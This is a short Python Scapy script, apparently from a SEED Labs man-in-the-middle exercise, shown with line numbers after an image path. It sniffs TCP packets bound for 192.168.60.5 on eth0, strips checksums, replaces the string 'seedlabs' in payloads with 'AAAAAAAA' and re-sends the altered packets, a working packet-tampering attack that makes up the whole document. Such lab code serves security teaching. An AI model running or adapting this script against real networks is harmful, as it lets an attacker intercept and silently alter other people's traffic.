 1 #!/usr/bin/env python3
2 from scapy.all import*
3 def spoof_pkt(pkt):
4         newpkt = IP(bytes(pkt[IP]))
5         del(newpkt.chksum)
6         del(newpkt[TCP].payload)
7         del(newpkt[TCP].chksum)
8         if pkt[TCP].payload:
9                 data = pkt[TCP].payload.load
10                 print("***%s, length: %d" % (data, len(data)))
11                 # Replace a pattern
12                 newdata = data.replace(b'seedlabs', b'AAAAAAAA')
13                 send(newpkt/newdata)
14         else:
15                 send(newpkt)
16 f = 'tcp and dst 192.168.60.5'
17 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)